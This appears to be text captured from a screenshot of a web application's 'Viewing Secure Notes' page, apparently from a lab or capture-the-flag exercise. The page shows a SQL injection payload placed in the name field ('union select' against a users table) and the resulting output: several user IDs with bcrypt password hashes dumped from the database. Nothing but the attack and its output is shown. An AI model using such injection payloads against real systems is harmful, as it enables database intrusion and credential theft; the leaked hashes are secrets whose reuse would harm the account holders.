 Viewing Secure Notes for ' union select
1,id,3,password from users-- -
5 [$2y$10$IMZPI.99fAPmsvGi0KWaJ.8pakoHDfobENhzx4Kwbb/7OpvFXaQt.] + X
8 [$2y$10$dv3rCvSFRMYtcdgNWhF44u3amnovAuffb0R0yVtu5Dk8qc41Rbpmm] + X
9 [$2y$10$49fhMhqPyrya.APdGNZWeOu/ErulzcaMpmKPtmziGW40JEF1uE/yq] + X